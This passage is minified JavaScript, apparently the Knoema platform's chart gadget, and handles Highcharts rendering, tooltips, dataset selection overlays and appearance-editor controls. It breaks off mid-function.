var __extends=this&&this.__extends||function(){var n=function(t,i){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(n,t){n.__proto__=t}||function(n,t){for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i])},n(t,i)};return function(t,i){function r(){this.constructor=t}n(t,i);t.prototype=i===null?Object.create(i):(r.prototype=i.prototype,new r)}}(),Knoema;(function(n){var t,i;(function(n){n.minValue="minValue";n.maxValue="maxValue";n.lastAvailableValue="lastAvailableValue"})(t||(t={}));i=function(i){function r(){var n=i.call(this)||this;return n._accessDenied=!1,n._isDatasetAccessible=!0,n._datasetDeleteIsInProgress=null,n._datasetAddIsInProgress=null,n.chart=null,n.allChartOptions=null,n.pivotResponse=null,n.colorCounter=0,n.symbolCounter=0,n.singleSeriesName=null,n.axisTitles=null,n.bandColorPicker=null,n.seriesColorPicker=null,n.rangeColorPicker=null,n.bgColorPicker=null,n.legendColorPicker=null,n.checkViewState=!0,n.fixedSeriesTooltip=null,n.mostSpecificFrequency=null,n.firstAppearanceTabClick=!0,n.seriesData=null,n.noDataAllNullsPie=$.R("~/Js/knoema/Knoema.Chart.js","Pie chart cannot be rendered when input data has no values"),n.noDataAllZerosPie=$.R("~/Js/knoema/Knoema.Chart.js","Pie chart cannot be rendered when input data consists of zeros only"),n.noDataAllNullsDonut=$.R("~/Js/knoema/Knoema.Chart.js","Donut chart cannot be rendered when input data has no values"),n.noDataAllZerosDonut=$.R("~/Js/knoema/Knoema.Chart.js","Donut chart cannot be rendered when input data consists of zeros only"),n.clickedDate=null,n.maxXaxisLabelWidth=0,n.hasDatesOnXaxis=!1,n.seriesData2=null,n.invertColors=!1,n._textBlocks=[],n.applyTheme=function(t){if(!n.isNotSupportedTheme(t)){var i=n.getViewState(),r=i.theme!==t;i.theme=t;delete i.bgType;n.setViewState(i);n.syncViewStateLocalChartOptions(!1,r);n.chart&&(n.chart.renderTo=null,n.setAllChartOptions(null),n.reload())}},n.getHtmlForPdf=function(){var r=$(n.getContainer()).clone(),t=r.find(".highcharts-container");if(t.length>0){var u=[],f=[],i=t.find("linearGradient");i.length===0&&(i=t.find("radialGradient"));i.each(function(){var n=$(this);u.push(n.attr("id"));f.push(n.find("stop").last().attr("stop-color"))});$.each(u,function(n,i){t.find('[fill="url(#'+i+')"]').attr("fill",f[n])});t.find(".highcharts-data-labels").find("text").css("text-shadow","none")}return r},n.getGadgetOptions=function(){return{isParameterizable:!0,isCrossDatasetSupported:!0,gadgetLinking:{canBeMaster:!0,canTriggerFromStub:!0,canTriggerFromHeader:!1}}},n.getGadgetMenuOptions=function(t){var r=[];return t?r=[{name:$.R("~/Js/knoema/Knoema.Chart.js","View as Table"),className:"table-view",position:2}]:r.push(i.prototype.getExploreDataMenuOption.call(n)),r},n}return __extends(r,i),r.prototype.getDatasetName=function(){return this.pivotResponse?this.pivotResponse.datasetName:null},r.prototype.getChart=function(){return this.chart},r.prototype.setChartToNull=function(){this.chart=null},r.prototype.load=function(n,t){var i=this,r=this.getViewState(),u=["/Css/Knoema/gadgets","/Js/knoema/highcharts.js","/Js/vendor/lodash.js","/Js/knoema/Knoema.PatternFill.ts","/Js/knoema/Knoema.TextBlock.ts"];(r.chartType==="pie"||r.chartType==="donut")&&u.push("/Js/knoema/Knoema.TimeLine.ts");this.getPage().isEditing()&&u.push("/Css/jQuery/dropdowns.less","/Js/jQuery/extensions/jquery.advancedSelect.ts");$.require(u,function(){var u=["/Js/knoema/highcharts-more.js"];i.getPage().isEditing()?(u.push("/Js/knoema/draggable-legend.js"),u.push("/Js/knoema/annotations.js")):r&&r.annotations&&u.push("/Js/knoema/annotations.js");$.require(u,function(){n&&(i.chart&&(i.chart.destroy(),i.chart=null,i.allChartOptions=null),i._container=n,$(i.getContainer()).empty().off().html('<div class="chart-div chart"><\/div>'),i.getViewState().chart&&i.transformViewStateFormat(),i.loadChartThemeOptions(!1,function(){i.themePicker||i.addThemePicker(i.themeChartOptions);i.mergeViewStateWithCommunityOptions();i.setupHighChartsCallbacks();i.pivotResponse?i.setupPivotChart(t):i.refresh(t)},i.getKnoemaThemeOptions()))})})},r.prototype.getChartType=function(){var n=this.getViewState();return n.chartType||"line"},r.prototype.setupHighChartsCallbacks=function(){var t=this,i=t.getViewState(),r=t.getAllChartOptions();return r.chart.renderTo=$(this.getContainer()).find("div.chart-div").get(0),r.tooltip.formatter=function(){var u=this.series.options.unit,o,h,f,s,c,r,v,y;i.axisTitles&&(i.axisTitles.primaryIsAuto||this.series.userOptions.yAxis!==0||(u=i.axisTitles.primary),i.axisTitles.secondaryIsAuto||this.series.userOptions.yAxis!==1||(u=i.axisTitles.secondary));typeof u=="undefined"&&(u=this.point.unit);var l=this.series.options.foldDimension,a=i.chartType==="pie"||i.chartType==="donut",e=a?this.series.options.id:this.series.options.name;if(t.fixedSeriesTooltip&&(e+=" - "+t.fixedSeriesTooltip),o=this.point.dateLabel,h=Boolean(o),a&&n.Utils.isUIFormattedDate(e)&&o&&(e=o,h=!1),f=i.precision,f=typeof f!="undefined"&&Number(f)>-1?parseInt(f,10):2,s=n.Utils.formatNumber(Boolean(i.isPyramid)?Math.abs(this.y):this.y,f),s==="")return!1;if(c=this.point.name||this.point.category,typeof c!="number")if(r="<b>"+e+"<\/b><br/>"+c,this.series.type==="pie"){v=i.pieLabelFormat;switch(v){default:case"names":case"namesWithValue":r+="<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Value")+": "+s+" "+u;break;case"namesWithShare":r+="<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Share")+": "+n.Utils.formatNumber(this.percentage,f)+"%"}h&&(r+=" ("+o+")")}else r+="<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Value")+": "+s+" "+u;else y=this.series.options.frequency,r="<b>"+e+"<\/b><br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Date")+": "+this.getCalendar().format(new n.Utils.UTCDate(this.x),y)+"<br/>"+$.R("~/Js/knoema/Knoema.Chart.js","Value")+": "+s+" "+u;return l&&(r+="<br/>"+l+": "+this.point.foldMember),tooltip?(tooltip.show(r),!1):r},i.sharedTooltip&&["pie","donut"].indexOf(i.chartType)<0&&(r.tooltip.formatter=function(){var r=this.points.slice(),t='<div class="tooltip-header">'+r[0].key+"<\/div>";return r.sort(function(n,t){return n.y===t.y?0:t.y>n.y?1:-1}).forEach(function(r){var f=r.series.options.foldDimension,e=n.Utils.formatNumber(r.y,i.precision),u;t+='<div class="tooltip-item">';t+="<strong>"+r.series.name+":<\/strong>&nbsp;";u=r.series.options.unit;i.axisTitles&&(i.axisTitles.primaryIsAuto||r.series.userOptions.yAxis!==0||(u=i.axisTitles.primary),i.axisTitles.secondaryIsAuto||r.series.userOptions.yAxis!==1||(u=i.axisTitles.secondary));t+=u?e+" "+u:e;f&&(t+="<br/>"+f+": "+r.point.foldMember);t+="<\/div>"}),tooltip?(tooltip.show(t),!1):t}),r.plotOptions.series.dataLabels&&(r.plotOptions.series.dataLabels.formatter=function(){var f=t.getViewState(),i=f.precision,e,r,o,u;if(i=typeof i!="undefined"?parseInt(i,10):2,e=n.Utils.formatNumber(f.isPyramid?Math.abs(this.y):this.y,i),r=e,this.series.type==="pie"){if(this.y==null||this.y===0)return;o=f.pieLabelFormat;u=this.point.name;switch(o){default:case"names":r="<b>"+u+"<\/b>";break;case"namesWithShare":r="<b>"+u+"<\/b>: "+n.Utils.formatNumber(this.percentage,i)+"%";break;case"namesWithValue":r="<b>"+u+"<\/b>: "+e}}return r}),r.plotOptions.series=r.plotOptions.series||{},r.plotOptions.series.events={click:function(i){var f=this,e=t.getViewState(),u=this,r=$.inArray(e.chartType,["pie","donut"])>-1?u.options.data[i.point.x].sliceId:u.options.id;r=n.Utils.replaceAngleBrackets(r);t.getOverlay()?t.loadSeriesLevelOptions(t.getOverlay(),r):t.getHost().getGadgetAppearance()!=null?t.loadSeriesLevelOptions(t.getHost().getGadgetAppearance().getAppearanceTab(),r):t.handleParameterizationClick(i,f);return},legendItemClick:function(n){var r=this,u=i.chartType==="pie"||i.chartType==="donut"?r.options.data[n.point.x].name:r.options.id;return t.loadSeriesLevelOptions(t.getOverlay(),u),!1},mouseOver:function(){},mouseOut:function(){tooltip.hide();$(t._host._page).trigger("seriesMouseOut",t._host.getId())}},r.chart=r.chart||{},r.chart.events={click:function(n){var f=$("#appearance-accordion"),i,r,u;if(f.length!==0){if(n.target.classList.contains("highcharts-plot-background")){t.activateAccordionSectionForm(f.find("div.plot-area-options"),f);return}if(i=$(n.target).parent(),i.length>0&&i.get(0).classList.contains("highcharts-annotation-label")){for(r=0;r<t.chart.annotations.length;r++)u=t.chart.annotations[r].labels[0],u&&i.is(u.graphic.element)&&$(u.graphic.div).click();return}}}},this.setAllChartOptions(r),!0},r.prototype.setupParameterizationTriggers=function(){},r.prototype.handleParameterizationClick=function(t,i){var d=this,y=this.getPage(),p=this.getHost(),r=p.getId(),c=y.getGadgetLinks(),e,l,a,u,v,w,f,b,s,h,o,k;if(c&&c[r]){e=c[r];l=void 0;for(a in e)if(e[a].dimension){l=e[a].dimension;break}u=void 0;l==="Time"?(f=this.pivotResponse.dataset||this.pivotResponse.datasets[0],u="Time",v=void 0,v=this.getViewState().swapXaxis?this.chart.xAxis[0].categories?this._getMemberFromPivotData(this.pivotResponse,"Stub",0,t.point.x,!0).toString():this.getCalendar().statFormat(new n.Utils.UTCDate(t.point.x),this.mostSpecificFrequency):this._getMemberFromPivotData(this.pivotResponse,"Stub",0,i.index,!0).toString(),$(this.getContainer()).trigger("masterParamChanged",[r,f,u,v])):p.isCrossDataset()&&this.pivotResponse.stub[0].dimensionId==="Region"?(f=this.pivotResponse.datasets[0],u="Region",w=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,i.index,!0),$(this.getContainer()).trigger("masterParamChanged",[r,f,u,w])):this.pivotResponse.stub.length===1&&(f=this.pivotResponse.dataset,u=this.pivotResponse.stub[0].dimensionId,o=this.getViewState().swapXaxis?t.point.x:i.index,b=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,o,!0),$(this.getContainer()).trigger("masterParamChanged",[r,f,u,b]))}else s=y.getPageLinks(),s&&s[r]&&(h=s[r],this.pivotResponse.stub.length===1&&(o=this.getViewState().swapXaxis?t.point.x:i.index,k=this._getMemberFromPivotData(this.pivotResponse,"Stub",0,o),this.getParameterizedURL(h.link,null,function(n){window.open(d.getParameterizationURL(h.dataset,h.stubDimId,n,k),"_blank")})))},r.prototype.getParameterizationURL=function(t,i,r,u){if(!r||!u)return null;var f={};return f[i]=encodeURIComponent(u),n.Utils.buildUrl(r,f)},r.prototype.responseHasValidData=function(t){var e,o,s,r;if(!t)return!1;var c=$(this.getContainer()),i=null,h=!0,u=t.data,f=this.getViewState();if(this._accessDenied=!1,this.pivotErrorResponse=this.parsePivotErrorResponse(t),this.pivotErrorResponse)i=this.pivotErrorResponse.message,this.pivotResponse=null,this._isDatasetAccessible=!1;else if(u.length===0)t.accessDenied?(this._accessDenied=!0,i=$.R("~/Js/knoema/Knoema.Chart.js","Data is not accessible. Please request access.")):i=$.R("~/Js/knoema/Knoema.Chart.js","Your current selection does not contain any data. Please modify your selection to view chart."),this.pivotResponse=null;else if(f.chartType==="pie"||f.chartType==="donut"){for(e=!0,r=0;r<u.length;r++)if(u[r].Value!==0&&(e=!1),u[r].Value<0){o=void 0;o=f.chartType==="pie"?$.R("~/Js/knoema/Knoema.Chart.js","Pie chart cannot be rendered when input data has negative values."):$.R("~/Js/knoema/Knoema.Chart.js","Donut chart cannot be rendered when input data has negative values.");i=o;break}e&&(i=f.chartType==="donut"?this.noDataAllZerosDonut:this.noDataAllZerosPie)}else{for(s=!0,r=0;r<u.length;r++)if(u[r].Value!=null){s=!1;break}s&&(i=$.R("~/Js/knoema/Knoema.Chart.js","Your current selection does not contain any data. Please modify your selection to view chart."),this.pivotResponse=null)}return i&&(n.Utils.aria.callStatus(i),c.find(".chart-div").empty().append("<span>"+i+"<\/span>"),h=!1),h},r.prototype.updateClickedButton=function(n,t){n.closest("svg").length>0&&(n=n.closest("a, button"));var i=t?n.hasClass("kn-checkbox")||n.hasClass("horizontal")||n.hasClass("vertical"):n.hasClass("kn-checkbox");if(n.hasClass("kn-radio"))n.parent().find(".checked").removeClass("checked"),n.addClass("checked");else if(i)n.hasClass("checked")?n.removeClass("checked"):n.addClass("checked");else{if(n.hasClass("mixed"))return!1;n.parent().find(".checked").removeClass("checked");n.addClass("checked")}},r.prototype.initOverlay=function(t,i,r,u,f){function v(i,r,u){var f=n.Utils.objectClone(e.getDimfilter().getDatasets());e.getDimfilter().isFlatDatasetWithoutDate()?(f=[],f.push(i)):f&&i&&$.inArray(i,f)===-1&&f.push(i);e.loadSelectedDataset(f);r=parseInt(r,10);r&&n.Utils.isInt(r)?f.length===1?s.busy(n.Utils.apiGet("/api/1.0/data/timeseries/"+i+"/?tsId="+r,function(r){if(r){e.setDimfilter(new n.DimensionFilter(r,e.getDisplayListOptions()));e.getDimfilter().load(s.find(".tab-dimension-filter").get(0),f,function(){t.activateTab("tab-appearance")});return}e.getDimfilter().setDataset(i,u)})):f.length>1&&e.getDimfilter().setDataset(i,u):e.getDimfilter().setDataset(i,u);t.updateTitleDatasets(e.getDimfilter().getDatasets());t.activateTab("tab-dimension-filter");f.length>1&&(e._datasetAddIsInProgress=!0,n.Utils.addLoading(s.find(".tab-dimension-filter")))}var a=this,h,c,s,e,o,l,y;this.setOverlay(t);h=this.getDataDescriptor()||u;this.setDimfilter(new n.DimensionFilter(h,this.getDisplayListOptions()));s=$(t.getContainer());e=this;r&&($.tmpl("Tmpl-knoema-overlay-content").appendTo(s),i.call(t));s.bind("datasetChange",function(n,i,r,u){v(i,r,u);t.getTab("tab-dataset-selection").css("overflow","auto")});s.bind("DatasetDelete.Completed",function(){t.getTab("tab-dataset-selection").find("div.loading").remove();a._datasetDeleteIsInProgress=null});s.on("DatasetAdd.Completed",function(){n.Utils.removeLoading(s.find(".tab-dimension-filter"));a._datasetAddIsInProgress=null});$(t.getContainer()).off("click","a.browse-dataset");$(t.getContainer()).on("click","a.browse-dataset",function(){return t.getTab("tab-dataset-selection").scrollTop(0),t.getTab("tab-dataset-selection").css("overflow","hidden"),c.load(s.find(".tab-dataset-selection").get(0)),!1});$(t.getContainer()).on("click",".tab-dataset-selection a.upgrade-dataset",function(){return e.upgradeDataset(e.getDimfilter(),function(n){e.setDimfilter(n)}),!1});$(t.getContainer()).on("click",".tab-dataset-selection a.add-dataset",function(){var n=$(this).attr("data-datasetid");return v(n),!1});$(t.getContainer()).on("click",".tab-dataset-selection .delete-dataset",function(i){var f=$(this).parent().find("#Id").val(),o=i.target||i.srcElement,r,u;return $(o).parent().remove(),e.getDimfilter().removeDatasets(f),r=e.getDimfilter().getDatasets().length,r===1?(t.getTab("tab-dataset-selection").find(".delete-dataset").remove(),c.clearFilter()):(u=t.getTab("tab-dataset-selection"),n.Utils.addLoading(u),e._datasetDeleteIsInProgress=!0),t.updateTitleDatasets(e.getDimfilter().getDatasets()),!1});o=h&&(h.Datasets||h.Dataset);l=this.getOverlay().getSelectedDatasets();o&&o.length!==0&&o.length===l.length||(o=l.length===0?null:l);o?($.isArray(o)||(y=o,o=[],o.push(y)),e.loadSelectedDataset(o),c=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"})):(c=new n.DatasetBrowser2({filter:"chart",context:"Gadget Builder"}),c.load(s.find(".tab-dataset-selection").get(0)));c.restrictCalendar(h.Calendar);f?(this._datasetAddIsInProgress=f&&o.length===2,this.getDimfilter().load(s.find(".tab-dimension-filter").get(0),o,function(){e._datasetAddIsInProgress=null;!r&&f&&o.length===2&&e.getDimfilter().setDataset(o[1])})):this.getDimfilter().load(s.find(".tab-dimension-filter").get(0),o,function(){s.trigger("dimensionFilterLoaded")});this.setOverlayOptions(t,this.getDimfilter())},r.prototype.checkCustomRangesWarning=function(){var t=$(".custom-ranges-validation-message.wrong-format"),i,r;if(t.length){if(i=$(".custom-ranges"),i.is(":visible"))return n.Utils.showWarningMessage(t.html()),!1;r=this.getViewState();delete r.band.customRanges}return!0},r.prototype.setOverlayOptions=function(t,i){var r=this,u=this.getViewState();this.setOverlay(t);this.setDimfilter(i);t.setOptions({tabCanBeActivated:function(t,u){if(u==="tab-appearance"){if(r._datasetAddIsInProgress||r._datasetDeleteIsInProgress)return!1;var e=r.getLatestDataDescriptor(),f=i.validateDataDescriptor(e);if(f)return n.Utils.showWarningMessage(f,$.R("~/Js/knoema/Knoema.Chart.js","Chart")+"."),!1}else if(!r.checkCustomRangesWarning())return!1},tabActivate:function(n,t){var f,i,e;t==="tab-appearance"?(u=r.getViewState(),r.mostSpecificFrequency=null,f=r.getLatestDataDescriptor(),i=n.getTab("tab-appearance"),r.setDataDescriptor(f),r.pivotResponse=null,r.pivotErrorResponse=null,r.firstAppearanceTabClick?(r.load(i.find(".visualization").get(0),function(){r.loadAppearanceTab(i.find(".appearance-form"),!0);r.loadFootnote()}),r.firstAppearanceTabClick=!1):r.refresh(function(){r.pivotResponse&&(r.loadAppearanceTab(i.find(".appearance-form"),!0),r.loadFootnote(),setTimeout(function(){$(".visualization").trigger("resize")},100))})):t==="tab-dimension-filter"&&(e=r.getViewState(),e.annotations&&$("#preview-visualization").length>0&&r.updateChart())},beforeSave:function(){var t,e,f;if(u=r.getHost().getGadget().getViewState(),t=r.getViewState(),$.isEmptyObject(u)&&(u=t),u.theme=t.theme,u.seriesLevelOptions=t.seriesLevelOptions,t.footnote&&(u.footnote=t.footnote),r.getHost().getGadget().setViewState(u),r.getHost().setViewState(u),e=r.getDimfilter()instanceof n.DatasetViewer&&(t.chartType==="pie"||t.chartType==="donut")?r.getDimfilter().getDataDescriptor(undefined,t.chartType):r.getLatestDataDescriptor(),r.getDimfilter()instanceof n.DatasetViewer&&(e.Sort=r.getLatestDataDescriptor().Sort),f=i.validateDataDescriptor(e),f)return f=f.replace("view","save"),n.Utils.showWarningMessage(f,"gadget."),!1;if(r._datasetDeleteIsInProgress||!r.checkCustomRangesWarning())return!1;r.setDataDescriptor(e)}})},r.prototype.activateAccordionSectionForm=function(n,t,i){var r=this.getViewState(),u=null,f,o,e;n.hasClass("series-level-format-options")&&i&&$("#series-select").trigger("change");n.hasClass("annotations-options")?r.annotations?i&&$("#annotations-select").trigger("change"):this.loadAnnotationsOptions(n):this.chart&&this.chart.annotations&&this.chart.annotations.forEach(function(n){return n.setControlPointsVisibility(!1)});n.hasClass("axis-customization")&&(u="axis-customization",this.hasOnlySecondaryAxis()||r.chartType==="radar"||!r.showAxes?(r.chartType!=="radar"&&(t.find(".axis-limits-header").hide(),$("#primary-axis-title").parent().hide()),t.find(".axis-titles-header, .axis-titles-section").hide(),$(".log-primary-axis-container").hide()):(t.find(".primary-axis-customization").show(),$(".log-primary-axis-container").show(),t.find(".axis-titles-header, .axis-limits-header").show(),$("#primary-axis-title").parent().show()),this.hasSecondaryAxis()&&!this.hasOnlySecondaryAxis()?t.find(".axis-titles-header").text($.R("~/Js/knoema/Knoema.Chart.js","Titles")):t.find(".axis-titles-header").text($.R("~/Js/knoema/Knoema.Chart.js","Title")),this.hasSecondaryAxis()&&r.chartType!=="radar"&&r.showAxes?(t.find(".secondary-axis-customization").show(),$(".log-secondary-axis-container").show(),t.find(".axis-titles-header").show(),$("#secondary-axis-title").parent().show()):(t.find(".secondary-axis-customization").hide(),$(".log-secondary-axis-container").hide(),t.find(".axis-titles-header").hide(),$("#secondary-axis-title").parent().hide()),r.ignoreUnit||!r.showAxes?t.find(".axis-titles-section, .axis-titles-header").hide():r.chartType!=="radar"&&t.find(".axis-titles-section, .axis-titles-header").show());n.hasClass("plot-area-options")&&(u="plot-area-options");n.find(".content").enscroll("destroy");f=0;t.find("h3").each(function(){var n=$(this).height();$(this).hasClass("not-available")||(f=f+n+2)});o=t.closest(".tab-appearance").height()-f;t.find(".options-form").height(o);n.css("overflow-x","hidden");u!=null&&(e=null,t.find(".options-form").each(function(n,t){$(t).hasClass(u)&&(e=n)}),e!=null&&$("#appearance-accordion").accordion({active:e}));n.find(".content").css("width","").enscroll({verticalTrackClass:"track3",verticalHandleClass:"handle3",verticalScrollerSide:$("html").prop("dir")==="rtl"?"left":"right",easingDuration:100})},r.prototype.bindEvents=function(t){var i=this,u=this,e=Boolean(this.getOverlay())?"right":"left",f,o,r;$("html").prop("dir")==="rtl"&&e==="left"&&(e="right");this.themePicker.setOption("orientation",e);f=$("#global-chart-format-options,#plot-area-options,#axis-customization");f.off();t.off();t.on("change",".axis-precision-section .combo",function(){return i.updateViewStatePrecision(t),i.updateChart(),!1});f.on("change","select, input",function(n){var i=$(n.target),r;if(i.hasClass("custom-ranges")||i.hasClass("axis-limits")||n.target.id==="bg-color"||n.target.id==="chart-band-color"||n.target.id==="legend-bg-color")return!1;if(i.hasClass("precision"))return!0;r=i.closest(".content").scrollTop();u.updateViewState(t,!0);u.updateChart();u.loadAppearanceTab(t);t.find(".ui-accordion-content-active .content").scrollTop(r)});f.on("change","#bg-color, #chart-band-color, #legend-bg-color",function(){u.updateViewState(t,!0);u.updateChart()});t.find("#theme").off();t.find("#theme").on("themeChanged",function(n){var r=$(n.target).closest(".content").scrollTop();return i.updateViewState(t,!0),i.updateChart(),i.loadAppearanceTab(t),t.find(".ui-accordion-content-active .content").scrollTop(r),!1});t.on("click","#add-text-note",function(){var u=$(i.getContainer()),r=$.R("~/Js/knoema/Knoema.Chart.js","add text here"),f="<div>"+r+"<\/div>",e=t.find(".text-block-list");return i._textBlocks.push(new n.TextBlock(u.get(0),{text:r,html:f,showEditor:!0,showMove:!0},function(n){i.updateTextBlockOptions(n)},function(n){i.addTextBlockToAppearanceList(e,r,n)})),!1});t.on("click",".text-block-item .edit",function(t){var r=$(t.target).closest(".text-block-item").data("unique-id"),u=i._textBlocks.filter(function(t){return n.Utils.strEquals(r,t.getUniqueId())})[0];return u.showEditor(),!1});t.on("click",".text-block-item .delete",function(t){var f=$(t.target).closest(".text-block-item"),e=f.data("unique-id"),o=i._textBlocks.filter(function(t){return n.Utils.strEquals(e,t.getUniqueId())})[0],s,r,u;for(o.destroy(),f.remove(),s=i._textBlocks.indexOf(o),i._textBlocks.splice(s,1),r=i.getViewState(),u=0;u<r.textBlocks.length;u++)if(n.Utils.strEquals(e,r.textBlocks[u].uniqueId)){r.textBlocks.splice(u,1);break}return i.setViewState(r),!1});t.on("click","#invert-ranges",function(){var n=i.getViewState(),r,u,t;for(n.themeSettings&&n.themeSettings.colors&&(n.themeSettings.colors=n.themeSettings.colors.reverse()),r=n.seriesLevelOptions,u=n.themeSettings.colors.length,t=0;t<r.length;t++)r[t].seriesOptions.color=n.themeSettings.colors[t%u];return i.invertColors=!0,i.setViewState(n),i.updateChart(),!1});t.on("change","#log-xaxis, #log-yaxis",function(){u.updateViewState(t,!0);i.updateChart()});f.delegate("div.form-section a, div.form-section button","click",function(n){var r,u;n.preventDefault();r=$(n.target||n.srcElement);i.updateClickedButton(r,!0);r.hasClass("swap-axis")&&(t.find("#chart-band-template").val("none"),i.hasDatesOnXaxis=!i.hasDatesOnXaxis);r.parent().hasClass("marker-icons")&&(u=i.getViewState(),u.markers="none",i.setViewState(u));i.updateViewState(t,!0);i.updateChart();i.loadAppearanceTab(t,r.hasClass("swap-axis"))});$("#series-level-format-options").off();$("#series-level-format-options").on("click","a, button",function(n){var u,r,s,e,o;if((n.preventDefault(),u=n.target,r=$(u),!r.hasClass("disabled"))&&!r.hasClass("back-icon-text")&&(i.updateClickedButton(r,!1),u.id!=="series-name"&&(s=i.seriesColorChangeEventHouseKeeping(t,u.id),s))){var c=$(n.target).closest(".content").scrollTop(),f=i.getViewState(),h=$("#series-level-format-options").data("series-id");r.parent().attr("id")==="series-axis"&&(e=f.seriesLevelOptions,o=e&&e.filter(function(n){return n.seriesId===h})[0],o&&(o.seriesOptions.useAutoYAxisDetect=!1));f.markers="mixed";i.setViewState(f);i.updateViewState(t,!1);i.updateChart();i.loadAppearanceTab(t,!1,h);t.find(".ui-accordion-content-active .content").scrollTop(c)}});$("#series-level-format-options").on("change","select, input",function(n){var r=n.target,u;["series-name","series-select"].indexOf(r.id)<0&&(u=i.seriesColorChangeEventHouseKeeping(t,r.id),u&&(i.updateViewState(t,!1),i.updateChart()))});t.delegate("button.set-series-name-button","click",function(){i.updateViewState(t,!1);i.updateChart()});t.find("#range-color").on("change",function(){if($("#selected-range").val()==="new")return!1;i.updateViewStateRangeChartOptions(t,"color");i.updateChart()});t.delegate("button#set-range","click",function(){i.updateViewStateRangeChartOptions(t,"create");i.updateChart();i.loadRangeChartOptions(t)});t.delegate("button#delete-range","click",function(){i.updateViewStateRangeChartOptions(t,"delete");i.updateChart();i.loadRangeChartOptions(t)});t.delegate("#selected-range","change",function(){for(var u=$("#selected-range").val(),n=i.getViewState(),t=null,r=0;r<n.rangeChartOptions.length;r++)if(n.rangeChartOptions[r].seriesId===u){t=r;break}n.rangeChartOptions[t]&&($("#range-series-1").val(n.rangeChartOptions[t].children[0]),$("#range-series-2").val(n.rangeChartOptions[t].children[1]),i.rangeColorPicker.setTheme(n.rangeChartOptions[t].color))});t.delegate("#range-series-1,#range-series-2","change",function(){i.updateRangesControls()});o=t.find("#range-chart-format-options select.combo");$.browser.msie&&$.browser.version==="8.0"?o.each(function(){r=$(this);$(this).width(130);r.data("origWidth",r.outerWidth())}).mouseenter(function(){$(this).css("width","auto")}).bind("blur change",function(){r=$(this);r.css("width",r.data("origWidth"))}):o.each(function(){r=$(this);$(this).css("max-width",150)});t.delegate("button#clear-limits","click",function(){i.updateViewStateLimits(t,!0);i.updateChart()});t.delegate("button#set-limits","click",function(){i.updateViewStateLimits(t)&&i.updateChart()});t.delegate(".back-to-global-options","click",function(){i.loadAppearanceTab(t,!0)});t.delegate(".sort-options","click",function(){var n=i.getDataDescriptor(),t=$.R("~/Js/knoema/Knoema.Chart.js","Please modify your selection to apply sorting. Sort can be applied if exactly one dimension is present in Series.");i._sortDialog(n,t)});t.on("click",".footnote",function(){var r=i.getViewState(),t=i.getDimfilter()instanceof n.DatasetViewer?i.getDimfilter().getDataDescriptor(undefined,r.chartType):i.getDataDescriptor(),u=t.Datasets?t.Datasets:[t.Dataset];return i._showFootnoteDialog(u),!1});this.bindAnnotationSectionEvents(t)},r.prototype.updateTextBlockOptions=function(t){var i=this.getViewState(),r=t.getOptions(),f,u,e;if(i.textBlocks){for(f=!1,u=0;u<i.textBlocks.length;u++)e=i.textBlocks[u],n.Utils.strEquals(e.uniqueId,r.uniqueId)&&(i.textBlocks[u]=r,f=!0);f||i.textBlocks.push(r)}else i.textBlocks=[],i.textBlocks.push(r);this.setViewState(i);this.updateTextBlockListItem(r.text,r.uniqueId)},r.prototype.addTextBlockToAppearanceList=function(n,t,i){$.tmpl("Tmpl-knoema-overlay-appearance-text-block-item",{text:t,uniqueId:i}).prependTo(n)},r.prototype.updateTextBlockListItem=function(n,t){$('[data-unique-id="'+t+'"] .text-snip').text(n)},r.prototype.loadTextblocks=function(){var f=this,i=this.getViewState(),e=$(this.getContainer()),r,t,u;if(i.textBlocks)for(r=this.getPage().isEditing(),t=0;t<i.textBlocks.length;t++)u=i.textBlocks[t],this._textBlocks.push(new n.TextBlock(e.get(0),$.extend({},u,{showEditor:r,showMove:r}),function(n){f.updateTextBlockOptions(n)},null))},r.prototype.refreshTextBlocks=function(){var n=this;clearTimeout(this._timerTb);this._timerTb=setTimeout(function(){n._textBlocks.forEach(function(n){n.destroy()});n._textBlocks=[];n.loadTextblocks()},500)},r.prototype.updateRangesControls=function(){var t=this.getViewState(),i=$("#range-series-1").val(),r=$("#range-series-2").val(),n;if(t.rangeChartOptions)for(n=0;n<t.rangeChartOptions.length;n++)t.rangeChartOptions[n].children[0]===i&&t.rangeChartOptions[n].children[1]===r?$("#selected-range").val(t.rangeChartOptions[n].seriesId).trigger("change"):$("#selected-range").val("new")},r.prototype.transformViewStateFormat=function(){var n=this.getViewState(),t={};t.theme=n.theme.name||n.theme;t.chartType=n.chart?n.chart.defaultSeriesType||"spline":"spline";n.plotOptions&&n.plotOptions.area&&(t.stacking=n.plotOptions.area.stacking||"none",t.showDataLabels=n.plotOptions.area.dataLabels.enabled);t.legend=n.legend&&n.legend.enabled?n.legend.align:"none";t.horizontalGridLines=n.yAxis[0].gridLineWidth;t.verticalGridLines=n.xAxis.gridLineWidth;this.setViewState(t)},r.prototype.seriesColorChangeEventHouseKeeping=function(n,t){var i,u,r,f;if(t==="series-color"&&(i=n.find("#series-level-format-options"),u=i.find("#series-color").val(),u==="none")){if(r=i.find("#series-chart-type").find(".checked").data("chart-type"),!(r==="line"||r==="spline"))return this.loadSeriesLevelOptions(n,i.data("series-id")),!1;f=i.find("div.marker-icons").find(".checked").data("marker-type");f==="none"&&(i.find("div.marker-icons").find(".checked").removeClass("checked"),i.find("div.marker-icons").find("*[data-marker-type=circle]").addClass("checked"))}return!0},r.prototype.hasOnlySecondaryAxis=function(){var r=!0,i=this.getViewState().seriesLevelOptions,n,t;if(i)for(n=0;n<i.length;n++)if(t=i[n].seriesOptions,!t.yAxisIndex||t.yAxisIndex&&t.yAxisIndex===0){r=!1;break}return r},r.prototype.hasSecondaryAxis=function(n){var u=!1,i=n||this.getViewState().seriesLevelOptions,t,r;if(i)for(t=0;t<i.length;t++)if(r=i[t].seriesOptions,r.yAxisIndex&&r.yAxisIndex>0){u=!0;break}return u},r.prototype.loadSeriesLevelOptions=function(t,i,r){var y=this,u=t,e=this.getViewState(),c,o,s,l,a,f,v,h;if(e.seriesLevelOptions&&(u&&u instanceof 